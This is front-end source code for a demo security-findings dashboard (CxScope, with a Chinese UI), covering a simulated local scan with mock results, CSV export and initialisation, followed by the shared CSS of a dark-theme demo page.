            if (!nameInput.value.trim()) nameInput.value = baseName(name);
          }).catch(function () {
            toast('当前环境无法读取目录，请手动输入文件夹路径', 'info', 2400);
            pathInput.focus();
          });
        });
        row.querySelector('[data-remove-folder]').addEventListener('click', function () {
          if (scanState.folders.length <= 1) { toast('至少保留一个文件夹', 'err'); return; }
          scanState.folders.splice(i, 1);
          renderFolders();
        });
      });
    }
    renderFolders();

    $('#addFolderBtn').addEventListener('click', function () {
      scanState.folders.push('');
      renderFolders();
      var rows = $$('#scanFolders [data-folder-row]');
      var last = rows[rows.length - 1];
      if (last) last.querySelector('.fpath').focus();
    });

    $('#startScanBtn').addEventListener('click', startScan);
  }

  function baseName(p) {
    if (!p) return '';
    var s = String(p).replace(/[\\/]+$/, '');
    var parts = s.split(/[\\/]/);
    return parts[parts.length - 1] || '';
  }

  function pickFolder() {
    if (window.showDirectoryPicker) {
      return window.showDirectoryPicker().then(function (handle) { return handle.name; });
    }
    return Promise.reject(new Error('unsupported'));
  }

  function openScan() {
    var layer = $('#scanModal');
    if (!layer) { mountScan(); layer = $('#scanModal'); }
    layer.classList.add('open');
  }

  function startScan() {
    if (scanState.running) return;
    var rows = $$('#scanFolders [data-folder-row]');
    var folders = [];
    rows.forEach(function (row) {
      var path = row.querySelector('.fpath').value.trim();
      if (!path) return;
      var name = row.querySelector('.pname').value.trim() || baseName(path);
      folders.push({ path: path, name: name, sev: 0, done: false });
    });
    if (!folders.length) { toast('请先填写至少一个本地文件夹路径', 'err'); return; }
    scanState.running = true;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = true; startBtn.innerHTML = '<span class="spinner"></span> 扫描中…';
    var prog = $('#scanProgress');
    prog.innerHTML = folders.map(function (f, i) {
      return '<div class="scan-prog-row" data-prog="' + i + '">' +
        '<span class="pname2">' + esc(f.name) + '</span>' +
        '<span class="bar"><i style="width:2%"></i></span>' +
        '<span class="st">准备中…</span></div>';
    }).join('');
    var steps = [
      { pct: 18, text: '打包中…' },
      { pct: 42, text: '上传中…' },
      { pct: 66, text: '排队等待扫描…' },
      { pct: 88, text: '扫描中…' },
      { pct: 100, text: '完成' }
    ];
    var doneCount = 0;
    folders.forEach(function (f, i) {
      var row = prog.querySelector('[data-prog="' + i + '"]');
      var bar = row.querySelector('.bar > i');
      var st = row.querySelector('.st');
      var si = 0;
      var delay = 480 + i * 260;
      var tick = setInterval(function () {
        var s = steps[si];
        bar.style.width = s.pct + '%';
        st.textContent = s.text;
        if (s.pct === 100) {
          clearInterval(tick);
          row.classList.add('done');
          doneCount++;
          if (doneCount === folders.length) finishScan(folders);
        }
        si++;
      }, delay + 120);
    });
    scanState.folders = folders.map(function (f) { return f.path; });
    scanState.results = folders;
  }

  function finishScan(folders) {
    scanState.running = false;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = false; startBtn.textContent = '重新扫描';
    var summary = $('#scanSummary');
    var totalFindings = Math.min(MOCK.localScanFindings.length, folders.length * 2);
    summary.classList.remove('hidden');
    summary.innerHTML = '✓ ' + folders.length + ' 个项目扫描完成 · 新增 ' + totalFindings + ' 个漏洞' +
      '<span class="sub">（演示数据）</span>' +
      '<span class="spacer" style="flex:1"></span>' +
      '<button class="btn sm primary" id="loadLocalBtn">查看扫描结果</button>';
    var btn = $('#loadLocalBtn');
    if (btn) btn.addEventListener('click', function () { loadLocalResults(folders); });
    toast('本地扫描完成：' + folders.length + ' 个项目', 'ok', 2400);
    if ($('#scanAutoLoad') && $('#scanAutoLoad').checked) {
      setTimeout(function () { loadLocalResults(folders); }, 800);
    }
  }

  function loadLocalResults(folders) {
    /* 清理上一次本地扫描 */
    state.localProjects.forEach(function (pid) {
      MOCK.projects = MOCK.projects.filter(function (p) { return p.id !== pid; });
      MOCK.scans = MOCK.scans.filter(function (s) { return s.projectId !== pid; });
      MOCK.findings = MOCK.findings.filter(function (f) { return f.projectId !== pid; });
    });
    var addedProjects = [];
    reindex();
    var colors = ['#0ea5e9', '#8b5cf6', '#f59e0b', '#10b981', '#ec4899'];
    folders.forEach(function (f, i) {
      var pid = 'local-' + (i + 1);
      var branch = ($('#scanBranch') && $('#scanBranch').value.trim()) || 'main';
      var scanId = pid + '-scan';
      MOCK.projects.push({ id: pid, name: f.name || ('本地项目 ' + (i + 1)), repo: f.path, team: '本地扫描', color: colors[i % colors.length] });
      MOCK.scans.push({ id: scanId, projectId: pid, branch: branch, createdAt: new Date(DEMO_NOW - i * 3600 * 1000).toISOString(), duration: '—', engine: 'SAST' });
      var picks = MOCK.localScanFindings.filter(function (_, k) { return k % folders.length === i % folders.length; });
      if (!picks.length) picks = [MOCK.localScanFindings[i % MOCK.localScanFindings.length]];
      picks.slice(0, 2).forEach(function (tpl, k) {
        var nf = JSON.parse(JSON.stringify(tpl));
        nf.id = pid + '-f' + k;
        nf.projectId = pid;
        nf.scanId = scanId;
        nf.state = 'TO_VERIFY';
        nf.status = 'NEW';
        nf.foundAt = new Date(DEMO_NOW - (i * 3 + k) * 60000).toISOString();
        MOCK.findings.push(nf);
      });
      addedProjects.push(pid);
    });
    state.localProjects = addedProjects;
    reindex();
    state.projects = new Set(state.localProjects);
    state.branch = '';
    state.scanId = '';
    state.sevs = new Set(ALL_SEVS);
    var sm = $('#scanModal'); if (sm) sm.classList.remove('open');
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    var first = MOCK.findings.filter(function (f) { return state.localProjects.indexOf(f.projectId) >= 0; }).sort(function (a, b) { return sevRank(a.severity) - sevRank(b.severity); })[0];
    if (first) openDetail(first.id);
    toast('已加载本地扫描结果：' + state.localProjects.length + ' 个项目', 'ok', 2600);
  }

  /* ----------------------------------------------------------------------
     导出 CSV
     ---------------------------------------------------------------------- */
  function exportCsv() {
    var rows = state.rows;
    if (!rows.length) { toast('当前没有可导出的数据', 'err'); return; }
    var cols = ['severity', 'queryName', 'cwe', 'language', 'project', 'branch', 'file', 'line', 'state', 'status', 'foundAt'];
    var head = ['严重级别', '漏洞类型', 'CWE', '语言', '项目', '分支', '文件', '行', '状态', '标记', '发现时间'];
    function esc2(v) { return '"' + String(v == null ? '' : v).replace(/"/g, '""') + '"'; }
    var lines = [head.map(esc2).join(',')];
    rows.forEach(function (f) {
      lines.push([f.severity, f.queryName, 'CWE-' + f.cwe, f.language, projectName(f.projectId), branchOf(f),
        f.file, f.line, STATE_LABEL[f.state] || f.state, STATUS_LABEL[f.status] || f.status, fmtDate(f.foundAt)].map(esc2).join(','));
    });
    var blob = new Blob(['\ufeff' + lines.join('\r\n')], { type: 'text/csv;charset=utf-8' });
    var a = document.createElement('a');
    a.href = URL.createObjectURL(blob);
    a.download = 'checkmarx-findings-demo.csv';
    document.body.appendChild(a); a.click();
    setTimeout(function () { URL.revokeObjectURL(a.href); a.remove(); }, 300);
    toast('已导出 ' + rows.length + ' 条漏洞（CSV）', 'ok', 2000);
  }

  /* ----------------------------------------------------------------------
     全局键盘 / 初始化
     ---------------------------------------------------------------------- */
  function bindGlobal() {
    document.addEventListener('keydown', function (e) {
      if (e.key === 'Escape') {
        var openModal = $$('.modal-layer.open').pop();
        if (openModal) { openModal.classList.remove('open'); return; }
        closeDetail();
        return;
      }
      if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
        var idx = findRowIndex();
        if (idx >= 0) { e.preventDefault(); navigateDetail(e.key === 'ArrowUp' ? 'prev' : 'next'); }
      }
    });
    $$('[data-open-settings]').forEach(function (b) { b.addEventListener('click', openSettings); });
    var settingsBtn = $('#settingsBtn');
    if (settingsBtn) settingsBtn.addEventListener('click', openSettings);
    $$('[data-open-scan]').forEach(function (b) { b.addEventListener('click', openScan); });
    var localBtn = $('#localScanBtn');
    if (localBtn) localBtn.addEventListener('click', openScan);
    var openSettingsLinks = $$('[data-open-settings]');
    if (openSettingsLinks.length === 0 && settingsBtn) { /* already bound */ }
  }

  function init() {
    reindex();
    var hash = new URLSearchParams(location.hash.replace(/^#/, ''));
    document.body.classList.add('locked');
    mountLogin();
    mountDetailShell();
    bindProjectUI();
    bindFilterUI();
    bindSeverityUI();
    bindGlobal();
    updateProjectUI();
    renderFilterOptions();

    var auto = CFG.autoLogin || hash.get('state') === 'board';
    if (hash.get('state') === 'login') auto = false;
    if (auto) enterApp(true);
    else if (hash.get('state') === 'board') enterApp(true);

    if (auto) {
      renderAll();
      var openId = hash.get('open');
      if (openId) setTimeout(function () { openDetail(openId); }, 60);
      var modal = hash.get('modal');
      if (modal === 'scan') setTimeout(openScan, 80);
      if (modal === 'settings') setTimeout(openSettings, 80);
      var sev = hash.get('sev');
      if (sev) {
        var list = sev.split(',').filter(function (s) { return ALL_SEVS.indexOf(s) >= 0; });
        if (list.length) state.sevs = new Set(list);
        renderAll();
      }
    }
  }

  if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', init);
  else init();
})();
</script>
</body>
</html>
</file>

<file: demo/demo-3-dark.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 3 深色作战室（弹窗详情）</title>
<style>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用组件样式（三套 Demo 共用）
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; }

:root {
  --bg: #edf1f7;
  --bg-soft: #f5f7fb;
  --panel: #ffffff;
  --panel-2: #f8fafc;
  --panel-3: #f1f5f9;
  --border: #e2e8f0;
  --border-strong: #cbd5e1;
  --text: #0f172a;
  --text-2: #334155;
  --muted: #64748b;
  --faint: #94a3b8;

  --primary: #2563eb;
  --primary-2: #1d4ed8;
  --primary-soft: #e8efff;
  --primary-ring: rgba(37, 99, 235, .22);

  --crit: #b91c1c;
  --crit-soft: #fdecec;
  --high: #dc2626;
  --high-soft: #fdeaea;
  --med: #d97706;
  --med-soft: #fdf3e2;
  --low: #a16207;
  --low-soft: #fdf6db;
  --info: #64748b;
  --info-soft: #eef1f5;

  --ok: #15803d;
  --ok-soft: #e7f7ee;
  --warn: #b45309;

  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --shadow-sm: 0 1px 2px rgba(15, 23, 42, .06);
  --shadow: 0 10px 28px rgba(15, 23, 42, .12);
  --shadow-lg: 0 24px 64px rgba(15, 23, 42, .22);

  --font: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Microsoft YaHei", "Noto Sans SC", sans-serif;
  --mono: "SFMono-Regular", "Cascadia Code", Consolas, "JetBrains Mono", "Liberation Mono", monospace;

  --header-h: 58px;
  --toolbar-h: 52px;
}

body[data-theme="dark"] {
  --bg: #060b16;
  --bg-soft: #0a1322;
  --panel: #0e1830;
  --panel-2: #121d38;
  --panel-3: #172444;
  --border: #1e2d4f;
  --border-strong: #2b3f6b;
  --text: #e8eefb;
  --text-2: #c3cfe6;
  --muted: #8b9cc0;
  --faint: #64769c;

  --primary: #3b82f6;
  --primary-2: #2563eb;
  --primary-soft: #15264f;
  --primary-ring: rgba(59, 130, 246, .3);

  --crit: #f87171;
  --crit-soft: rgba(248, 113, 113, .14);
  --high: #fb7185;
  --high-soft: rgba(251, 113, 133, .13);
  --med: #fbbf24;
  --med-soft: rgba(251, 191, 36, .12);
  --low: #facc15;
  --low-soft: rgba(250, 204, 21, .1);
  --info: #94a3b8;
  --info-soft: rgba(148, 163, 184, .13);

  --ok: #34d399;
  --ok-soft: rgba(52, 211, 153, .12);
  --warn: #fbbf24;

  --shadow-sm: 0 1px 2px rgba(0, 0, 0, .35);
  --shadow: 0 14px 38px rgba(0, 0, 0, .5);
  --shadow-lg: 0 30px 80px rgba(0, 0, 0, .65);
}

html, body { height: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 13px;
  line-height: 1.55;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

button, input, select, textarea { font-family: inherit; font-size: inherit; color: inherit; }
button { cursor: pointer; }
a { color: var(--primary); text-decoration: none; }
a:hover { text-decoration: underline; }
::selection { background: var(--primary); color: #fff; }
.mono { font-family: var(--mono); font-size: 12px; }
.hidden { display: none !important; }
.muted { color: var(--muted); }
.nowrap { white-space: nowrap; }

*::-webkit-scrollbar { width: 9px; height: 9px; }
*::-webkit-scrollbar-track { background: transparent; }
*::-webkit-scrollbar-thumb { background: var(--border-strong); border-radius: 8px; border: 2px solid transparent; background-clip: content-box; }
*::-webkit-scrollbar-thumb:hover { background: var(--faint); border: 2px solid transparent; background-clip: content-box; }

:focus-visible { outline: 2px solid var(--primary); outline-offset: 2px; }

/* --------------------------------------------------------------------------
   锁定态（登录遮罩打开时）
   -------------------------------------------------------------------------- */
body.locked #app { filter: blur(3px) saturate(.9); pointer-events: none; user-select: none; }

/* --------------------------------------------------------------------------
   按钮
   -------------------------------------------------------------------------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 6px;
  height: 34px; padding: 0 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--text-2);
  font-size: 13px; font-weight: 500;
  white-space: nowrap;
  transition: background .15s, border-color .15s, color .15s, box-shadow .15s, transform .05s;
}
.btn:hover { background: var(--panel-2); border-color: var(--border-strong); }
.btn:active { transform: translateY(1px); }
.btn.primary { background: var(--primary); border-color: var(--primary); color: #fff; box-shadow: 0 6px 16px var(--primary-ring); }
.btn.primary:hover { background: var(--primary-2); border-color: var(--primary-2); }
.btn.soft { background: var(--primary-soft); border-color: transparent; color: var(--primary); }
.btn.soft:hover { background: var(--primary-soft); border-color: var(--primary); }
.btn.ghost { background: transparent; border-color: transparent; color: var(--muted); }
.btn.ghost:hover { background: var(--panel-3); color: var(--text); }
.btn.danger { color: var(--high); border-color: var(--high-soft); background: var(--high-soft); }
.btn.block { width: 100%; }
.btn.sm { height: 28px; padding: 0 10px; font-size: 12px; border-radius: var(--radius-xs); }
.btn[disabled] { opacity: .55; cursor: not-allowed; }

.icon-btn {
  display: inline-flex; align-items: center; justify-content: center;
  width: 34px; height: 34px; border-radius: var(--radius-sm);
  border: 1px solid transparent; background: transparent; color: var(--muted);
  font-size: 15px; line-height: 1;
  transition: background .15s, color .15s, border-color .15s;
}
.icon-btn:hover { background: var(--panel-3); color: var(--text); border-color: var(--border); }
.icon-btn:disabled { opacity: .3; cursor: default; background: transparent; border-color: transparent; }
.empty-row td { padding: 0 !important; border: 0 !important; }
table.results tbody tr { height: 48px; }
.proj-cell { display: inline-flex; align-items: center; gap: 7px; font-size: 12.5px; color: var(--text-2); white-space: nowrap; }

.spinner {
  width: 14px; height: 14px; border-radius: 50%;
  border: 2px solid currentColor; border-right-color: transparent;
  animation: spin .7s linear infinite; display: inline-block;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* --------------------------------------------------------------------------
   表单控件 / 筛选条
   -------------------------------------------------------------------------- */
.control {
  display: inline-flex; align-items: center; gap: 8px;
  height: 34px; padding: 0 10px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--panel);
  color: var(--text-2);
  font-size: 12.5px;
  white-space: nowrap;
  transition: border-color .15s, box-shadow .15s;
}
.control:hover { border-color: var(--border-strong); }
.control:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.control > .lbl { color: var(--faint); font-size: 11.5px; display: inline-flex; align-items: center; gap: 4px; }
.control > .val { font-weight: 600; color: var(--text); max-width: 220px; overflow: hidden; text-overflow: ellipsis; }
.control select {
  border: 0; outline: 0; background: transparent; color: var(--text);
  font-weight: 600; font-size: 12.5px; max-width: 210px; cursor: pointer;
}
.control select:disabled { color: var(--faint); cursor: not-allowed; }
.control .caret { color: var(--faint); font-size: 10px; }

.searchbox {
  display: inline-flex; align-items: center; gap: 7px;
  height: 34px; padding: 0 11px; min-width: 240px;
  border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--faint);
  transition: border-color .15s, box-shadow .15s;
}
.searchbox:focus-within { border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.searchbox input { border: 0; outline: 0; background: transparent; flex: 1; color: var(--text); min-width: 80px; }
.searchbox input::placeholder { color: var(--faint); }

/* 项目多选下拉 */
.popover {
  position: absolute; z-index: 60; min-width: 260px; max-width: 340px;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); box-shadow: var(--shadow-lg);
  padding: 8px; animation: pop .13s ease-out;
}
@keyframes pop { from { opacity: 0; transform: translateY(-4px) scale(.985); } to { opacity: 1; transform: none; } }
.popover .pop-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 3px 6px 8px; color: var(--muted); font-size: 11.5px;
  border-bottom: 1px solid var(--border); margin-bottom: 5px;
}
.popover .pop-head .links { display: flex; gap: 10px; }
.popover .pop-head button { border: 0; background: none; color: var(--primary); font-size: 11.5px; padding: 0; }
.popover .pop-head button:hover { text-decoration: underline; }
.proj-item {
  display: flex; align-items: center; gap: 9px;
  padding: 7px 8px; border-radius: var(--radius-xs); cursor: pointer;
  transition: background .12s;
}
.proj-item:hover { background: var(--panel-2); }
.proj-item input { accent-color: var(--primary); width: 14px; height: 14px; pointer-events: none; }
.proj-item .p-dot { width: 8px; height: 8px; border-radius: 50%; flex: none; }
.proj-item .p-name { font-weight: 550; font-size: 12.5px; }
.proj-item .p-meta { margin-left: auto; color: var(--faint); font-size: 11px; }

/* --------------------------------------------------------------------------
   严重级别标签 / 计数
   -------------------------------------------------------------------------- */
.sev-chip {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px;
  border-radius: 999px;
  border: 1px solid var(--border);
  background: var(--panel);
  color: var(--muted);
  font-size: 12.5px; font-weight: 550;
  transition: all .15s;
  user-select: none;
}
.sev-chip .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; opacity: .9; }
.sev-chip .n {
  min-width: 20px; height: 18px; padding: 0 5px; border-radius: 9px;
  background: var(--panel-3); color: var(--text-2);
  font-size: 11px; font-weight: 700; display: inline-flex; align-items: center; justify-content: center;
}
.sev-chip:hover { border-color: var(--border-strong); }
.sev-chip.on { color: var(--text); border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.sev-chip.on[data-sev="CRITICAL"] { color: var(--crit); border-color: color-mix(in srgb, var(--crit) 40%, transparent); background: var(--crit-soft); }
.sev-chip.on[data-sev="HIGH"] { color: var(--high); border-color: color-mix(in srgb, var(--high) 40%, transparent); background: var(--high-soft); }
.sev-chip.on[data-sev="MEDIUM"] { color: var(--med); border-color: color-mix(in srgb, var(--med) 42%, transparent); background: var(--med-soft); }
.sev-chip.on[data-sev="LOW"] { color: var(--low); border-color: color-mix(in srgb, var(--low) 42%, transparent); background: var(--low-soft); }
.sev-chip.on[data-sev="INFO"] { color: var(--info); border-color: var(--border-strong); background: var(--info-soft); }
.sev-chip.on[data-sev="CRITICAL"] .n { background: var(--crit); color: #fff; }
.sev-chip.on[data-sev="HIGH"] .n { background: var(--high); color: #fff; }
.sev-chip.on[data-sev="MEDIUM"] .n { background: var(--med); color: #fff; }
.sev-chip.on[data-sev="LOW"] .n { background: var(--low); color: #fff; }
.sev-chip.on[data-sev="INFO"] .n { background: var(--info); color: #fff; }
.sev-chip.off { opacity: .52; }
.sev-chip.off .n { background: var(--panel-3); color: var(--faint); }

/* KPI 卡片（Demo 2 使用） */
.kpi-card {
  flex: 1; min-width: 0; position: relative; overflow: hidden;
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 12px 14px 11px;
  cursor: pointer; transition: border-color .15s, box-shadow .15s, transform .1s;
  text-align: left;
}
.kpi-card:hover { border-color: var(--border-strong); box-shadow: var(--shadow-sm); }
.kpi-card.on { box-shadow: inset 0 0 0 1px currentColor; }
.kpi-card .kpi-top { display: flex; align-items: center; justify-content: space-between; gap: 8px; color: var(--muted); font-size: 11.5px; font-weight: 550; }
.kpi-card .kpi-top .dot { width: 7px; height: 7px; border-radius: 50%; background: currentColor; }
.kpi-card .kpi-n { font-size: 25px; font-weight: 750; letter-spacing: -.5px; margin-top: 2px; line-height: 1.15; }
.kpi-card .kpi-sub { color: var(--faint); font-size: 11px; margin-top: 1px; }
.kpi-card.off { opacity: .48; }
.kpi-card[data-sev="CRITICAL"] { color: var(--crit); }
.kpi-card[data-sev="HIGH"] { color: var(--high); }
.kpi-card[data-sev="MEDIUM"] { color: var(--med); }
.kpi-card[data-sev="LOW"] { color: var(--low); }
.kpi-card[data-sev="INFO"] { color: var(--info); }
.kpi-card .kpi-n, .kpi-card .kpi-sub { color: var(--text); }
.kpi-card .kpi-sub { color: var(--faint); }

/* --------------------------------------------------------------------------
   连接状态
   -------------------------------------------------------------------------- */
.conn-pill {
  display: inline-flex; align-items: center; gap: 7px;
  height: 30px; padding: 0 11px; border-radius: 999px;
  background: var(--ok-soft); color: var(--ok);
  font-size: 12px; font-weight: 600; border: 1px solid transparent;
  white-space: nowrap;
}
.conn-pill .pulse { width: 7px; height: 7px; border-radius: 50%; background: currentColor; box-shadow: 0 0 0 0 currentColor; animation: pulse 2.2s infinite; }
@keyframes pulse { 0% { box-shadow: 0 0 0 0 currentColor; opacity: 1; } 70% { box-shadow: 0 0 0 6px transparent; opacity: .85; } 100% { box-shadow: 0 0 0 0 transparent; opacity: 1; } }
.conn-pill.offline { background: var(--high-soft); color: var(--high); }
.conn-pill .who { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   结果表格
   -------------------------------------------------------------------------- */
.table-wrap { position: relative; height: 100%; min-height: 0; overflow: auto; background: var(--panel); border-radius: var(--radius); border: 1px solid var(--border); }
table.results { width: 100%; border-collapse: separate; border-spacing: 0; }
table.results thead th {
  position: sticky; top: 0; z-index: 5;
  background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650;
  text-align: left; padding: 10px 14px;
  border-bottom: 1px solid var(--border);
  white-space: nowrap; letter-spacing: .2px;
}
table.results thead th.sortable { cursor: pointer; user-select: none; }
table.results thead th.sortable:hover { color: var(--text); }
table.results thead th .arrow { color: var(--primary); font-size: 9px; margin-left: 3px; }
table.results tbody td { padding: 10px 14px; border-bottom: 1px solid var(--border); vertical-align: middle; }
table.results tbody tr { cursor: pointer; transition: background .1s; }
table.results tbody tr:hover { background: var(--panel-2); }
table.results tbody tr.selected { background: var(--primary-soft); }
table.results tbody tr.selected td:first-child { box-shadow: inset 3px 0 0 var(--primary); }
table.results tbody tr:last-child td { border-bottom: 0; }
.vuln-name { font-weight: 600; font-size: 13px; color: var(--text); }
.vuln-sub { color: var(--faint); font-size: 11.5px; margin-top: 1px; display: flex; gap: 6px; align-items: center; flex-wrap: wrap; }
.file-cell { font-family: var(--mono); font-size: 11.5px; color: var(--text-2); max-width: 340px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.file-cell i { font-style: normal; color: var(--faint); }
.sev-dot { display: inline-block; width: 8px; height: 8px; border-radius: 50%; }

.pill {
  display: inline-flex; align-items: center; gap: 4px;
  height: 22px; padding: 0 8px; border-radius: 6px;
  font-size: 11px; font-weight: 650; letter-spacing: .2px;
  white-space: nowrap;
}
.pill.sev-CRITICAL { background: var(--crit-soft); color: var(--crit); }
.pill.sev-HIGH { background: var(--high-soft); color: var(--high); }
.pill.sev-MEDIUM { background: var(--med-soft); color: var(--med); }
.pill.sev-LOW { background: var(--low-soft); color: var(--low); }
.pill.sev-INFO { background: var(--info-soft); color: var(--info); }
.pill.state { background: var(--panel-3); color: var(--text-2); font-weight: 550; }
.pill.state.st-TO_VERIFY { background: var(--med-soft); color: var(--med); }
.pill.state.st-CONFIRMED { background: var(--high-soft); color: var(--high); }
.pill.state.st-IGNORED { background: var(--info-soft); color: var(--info); }
.pill.status { background: transparent; border: 1px solid var(--border); color: var(--muted); font-weight: 550; }
.pill.status.st-NEW { color: var(--primary); border-color: color-mix(in srgb, var(--primary) 35%, transparent); background: var(--primary-soft); }
.pill.status.st-RECURRENT { color: var(--warn); border-color: color-mix(in srgb, var(--warn) 35%, transparent); background: var(--med-soft); }

/* 空状态 */
.empty-state {
  height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 8px; color: var(--muted); text-align: center; padding: 30px;
}
.empty-state .big { font-size: 30px; opacity: .5; }
.empty-state h3 { margin: 0; font-size: 14px; color: var(--text-2); font-weight: 600; }
.empty-state p { margin: 0; font-size: 12.5px; color: var(--faint); max-width: 420px; }

/* --------------------------------------------------------------------------
   详情内容（抽屉 / 固定面板 / 弹窗共用）
   -------------------------------------------------------------------------- */
.detail-content { padding: 0; }
.dt-head { padding: 18px 20px 14px; border-bottom: 1px solid var(--border); }
.dt-title-row { display: flex; align-items: flex-start; gap: 10px; justify-content: space-between; }
.dt-title { font-size: 17px; font-weight: 700; letter-spacing: -.2px; line-height: 1.35; }
.dt-sub { color: var(--muted); font-size: 12px; margin-top: 3px; display: flex; flex-wrap: wrap; gap: 6px; align-items: center; }
.dt-badges { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.dt-actions-top { display: flex; align-items: center; gap: 4px; flex: none; }

.dt-meta { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1px; background: var(--border); border-bottom: 1px solid var(--border); }
.dt-meta .m { background: var(--panel-2); padding: 9px 14px; min-width: 0; }
.dt-meta .m .k { color: var(--faint); font-size: 10.5px; text-transform: uppercase; letter-spacing: .5px; }
.dt-meta .m .v { font-size: 12.5px; font-weight: 550; color: var(--text-2); margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.dt-meta .m .v.mono { font-weight: 500; }

.dt-body { padding: 4px 20px 22px; }
.dt-sec { padding: 14px 0 2px; border-bottom: 1px dashed var(--border); }
.dt-sec:last-of-type { border-bottom: 0; }
.dt-sec h4 {
  margin: 0 0 8px; font-size: 12px; font-weight: 700; color: var(--text-2);
  display: flex; align-items: center; gap: 7px; letter-spacing: .2px;
}
.dt-sec h4 .en { color: var(--faint); font-weight: 500; font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
.dt-sec h4 .count { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 11px; }
.dt-sec p { margin: 0 0 8px; color: var(--text-2); font-size: 12.8px; line-height: 1.7; }
.dt-sec .hint { color: var(--faint); font-size: 11.5px; }

/* 攻击向量 payload */
.payload {
  margin: 8px 0 4px; border: 1px solid var(--border); border-radius: var(--radius-sm);
  background: var(--bg-soft); overflow: hidden;
}
.payload .p-head { display: flex; align-items: center; justify-content: space-between; padding: 6px 10px; border-bottom: 1px solid var(--border); color: var(--faint); font-size: 10.5px; letter-spacing: .4px; text-transform: uppercase; }
